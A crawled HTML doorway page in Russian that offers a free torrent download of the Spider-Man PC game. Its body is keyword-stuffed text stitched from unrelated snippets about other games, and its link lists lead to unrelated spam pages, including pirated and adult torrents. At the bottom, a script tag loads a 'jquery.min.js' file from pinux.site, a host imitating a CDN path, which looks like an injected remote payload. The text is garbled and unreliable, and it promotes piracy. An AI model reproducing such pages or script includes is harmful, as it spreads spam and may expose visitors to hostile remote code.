

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-chelovek-pauk-igra-skachat-na-pk.html
body_size: 2864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Человек паук игра скачать на пк - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Человек паук игра скачать на пк</h2>
                            </header>
                            <p>На этой странице вы можете скачать игру Человек Паук / Spider-Man (2018) через торрент бесплатно на PC со всеми допонениями (DLC). Человек Паук Паутина Теней скачать торрент на русском с этой страницы вы сможете бесплатно. Игра Человек Паук Паутина Теней здесь представлена в последней версии на русском. У нас представлены лучшие онлайн игры человек паук бесплатно. Мы собрали огромную коллекцию детских игр для юных мальчиков и девочек, чтобы наши пользователи смогли скачать. Dragon Lord Динамичная онлайн-игра, в которой орки, эльфы, люди и драконы сражаются за владычество на огромном материке. 
Карточная игра в дурака 7.2 - это уникальная бесплатная коллекция (сборник) карточных игр для взрослых и детей, которая содержит в себе все самые популярные семейные, народные, азартные. Скачать игры для консоли Sony PlayStation 2 бесплатно на компьютер. Огромный каталог лучших игр для PS2 можно скачать на ПК только здесь. У нас представлены лучшие онлайн игры человек паук бесплатно. Мы собрали огромную. Описание онлайн игры Пасьянс Паук (оригинальное название — Spider Solitaire). Итак, нужно. Cars Mater-National Championship скачать. Уж так повелось, что с выходом любого мультфильма выходит и игра. 
Все флеш игры работают прямо в браузере - не нужно платить и регистрироваться. Добавляем. Игра была очень хорошо воспринята критиками, и версия для ПК получила оценки не ниже. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-ekolog-ya-11-klas-gdz.html">Екологія 11 клас гдз</a></li>
                                <li><a href="hten-skachat-monect-portable-na-pk-i-android.html">Скачать monect portable на пк и андроид</a></li>
                                <li><a href="hten-skachat-uchebnik-biboletova-10-klass-pdf.html">Скачать учебник биболетова 10 класс pdf</a></li>
                                <li><a href="hten-skachat-istrinskiy-cikl-fb2.html">Скачать истринский цикл fb2</a></li>
                                <li><a href="hten-army-zombie.html">Army zombie</a></li>
                                <li><a href="hten-hentay-skachat-torrent-s-perevodom.html">Хентай скачать торрент с переводом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры человек паук онлайн, играть в Spider Man бесплатно.</li>
<li>Игра Пасьянс Паук - играть онлайн бесплатно.</li>
<li>Скачать игры для PS2 — Бесплатно ИГРЫ на PlayStation.</li>
<li>39000+ бесплатных флеш игр. Главная.</li>
<li>Dragon Age: Origins — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-ringtony-na-zvonok-rozovaya-pantera.html">Рингтоны на звонок розовая пантера</a></li>
                                            <li><a href="hten-g-malo-bez-semi-audiokniga.html">Г мало без семьи аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-raspisanie-elektrichek-do-finlyandskogo-vokzala-ot-vsevolozhska.html">Расписание электричек до финляндского вокзала от всеволожска</a></li>
                                            <li><a href="hten-skachat-kartinki-macho-i-botan-2.html">Скачать картинки мачо и ботан 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-gdz-8-klas-ang-mova-kal-n-na.html">Гдз 8 клас анг мова калініна</a></li>
                                            <li><a href="hten-prilozhenie-besplatnye-dlya-ayfona.html">Приложение бесплатные для айфона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-kniga-lovushka-dlya-temnogo-elfa.html">Книга ловушка для темного эльфа</a></li>
                                            <li><a href="hten-kupit-blank-zelenoy-karty.html">Купить бланк зеленой карты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
